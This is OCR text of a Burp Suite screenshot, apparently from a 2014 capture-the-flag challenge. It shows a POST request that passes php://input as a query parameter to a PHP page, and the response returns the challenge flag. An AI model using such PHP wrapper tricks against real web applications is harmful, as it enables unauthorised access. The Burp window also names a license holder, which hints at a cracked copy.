 QQ20140927-1@2x.jpg
使用“预览”打开
Burp Suite Professional v1.5.17 – licensed to DeAdCaT__
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > 
Target: http://202.120.7.104:8888 ?
Request
Raw Params Headers Hex
POST /index.php?^%5f^=php://input HTTP/1.1
Host: 202.120.7.104:8888
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://202.120.7.104:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Content-Length: 13
(•'⌣'•)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 27 Sep 2014 06:44:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Content-Length: 28
Content-Type: text/html
ISG{_1N2N3N4N5N6B7B8B9B10B_}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
196 bytes | 1,007 millis